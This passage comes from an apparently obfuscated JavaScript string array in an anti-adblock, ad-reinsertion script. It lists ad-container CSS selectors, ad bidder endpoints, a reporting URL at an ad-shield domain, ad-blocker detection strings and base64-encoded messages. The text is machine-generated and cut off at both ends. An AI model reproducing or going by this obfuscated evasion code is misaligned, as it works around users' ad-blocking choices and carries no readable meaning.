=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://imasdk.googleapis.com','newcastleworld.com','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','apcnf','test/view/passed','pos','width','https://hbopenbid.pubmatic.com/translator','getOwnPropertyDescriptor','as_window_id','PTZhMEc+UE9vMzdudj94JjFgXTJ0','compareByGeneratedPositionsInflated','PerformanceResourceTiming','lvi','<length>\x20<length>?','imprnt-cnt','trim','gigacalculator.com','dable-tdn','none|<position-area>','//#\x20sourceURL=rtb_adm.js','__hooked','Identifier\x20is\x20expected','baseline|sub|super|<svg-length>','bliink.io','CSSMozDocumentRule','HEAD','createObjectURL','<number-percentage>{1,4}&&fill?','protect','toLowerCase','domain\x20switch:\x20ignore','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','last','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','writeln','rhino','gpt','\x0a\x20\x20--------','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','findLastIndex','Window_fetch','start|center|end|baseline|stretch','https://example.com/','sddan.com','Percent\x20sign\x20is\x20expected','redirected','auto|none|preserve-parent-color','samesite','Blocked\x20interstial\x20slot\x20define:','<length>|<percentage>','<\x27min-block-size\x27>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','placeholder-slot','x-frame-width','msie','transform','marker-end','lep.co.uk','scrollBy','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','https://content-loader.com','var(','window.parent._df.t','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','reject','nextNonWsCode','parseRulePrelude','break','impactify.media','91d63f52','otSDKStub','description','htlbid.com','none|<length>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','fetch','border-box|content-box|margin-box|padding-box','none|[<shape-box>||<basic-shape>]|<image>','adthrive-','ZGdnbg==','start|end|center|justify|distribute|stretch','<simple-selector>#','imasdk.googleapis.com','[data-ad-slot]','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','right','<grid-line>','adlib','checkAtruleDescriptorName','normal|reverse|inherit','intersectionRect','cache_is_blocking_acceptable_ads','onreadystatechange','scribens.fr','Active\x20auto\x20recovery:\x20index\x20','upload','types',';\x20SameSite=None','kumo.network-n.com','defer','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','pubmatic.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','start|center|space-between|space-around','z-index','en-us','rightComparison','TypeSelector','<custom-ident>','content-box|border-box|fill-box|stroke-box|view-box','TopLevelCss','bidder','sourceMapURL\x20could\x20not\x20be\x20parsed','ivt','https://bidder.criteo.com/cdb','r2b2.cz','_names','auto|[over|under]&&[right|left]?','fundingchoicesmessages.google.com','ZWhvcg==','emit','\x20used\x20missed\x20syntax\x20definition\x20','players','<angle>','none|[<svg-length>+]#','[stretch|repeat|round|space]{1,2}','Unknown\x20type','as_console','mixed|upright|sideways','uBlock\x20Origin','document.hidden','player','succeedscene.com','_isTcfNeeded','none|all','cap','bqstreamer.com','originalLine','<font-weight-absolute>|bolder|lighter','none|<string>+','isPropagationStoppedImmediate','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','https://report.ad-shield.cc/','linear|radial','[object\x20Intl]','normal|italic|oblique\x20<angle>?','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','try-catch','auto|<color>{2}','invert(','infinite|<number>','kargo.com','minutemedia','Invalid\x20reserved\x20state:\x20','/f.min.js','<\x27flex-shrink\x27>','HTMLTableRowElement','advertisement__label','Spaces','addIframeVisibilityCheckHandler','<\x27border-bottom-left-radius\x27>','addtl_consent','adUnits','smartyads.com','wrong\x20googletag.pubads()','invalid\x20protect-id\x20key:\x20','<dashed-ident>','preventDefault','idRegex','test/v1ew/failed','bmxvYw==','HTMLMetaElement_content','left','padding-left','toISOString','Parse\x20error:\x20','<!DOCTYPE\x20html>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','logicieleducatif.fr','HTMLIFrameElement_name','rlcdn.com','max-width','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','`\x20node\x20type\x20definition','getLocation','skipValidation','compareByGeneratedPositionsDeflated','text-ad-links','<integer>&&<symbol>','XMLHttpRequest_responseText','[<box>|border|padding|content]#','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','\x22],[class*=\x22','auto|<animateable-feature>#','dvw','Date.now','Missed\x20`structure`\x20field\x20in\x20`','28Pfosaq','normal|<number>|<length>|<percentage>','https://cmp.autobild.de','deg','function','margin-top','timeout','consentmanager.net','<mask-reference>||<position>\x20[/\x20<bg-s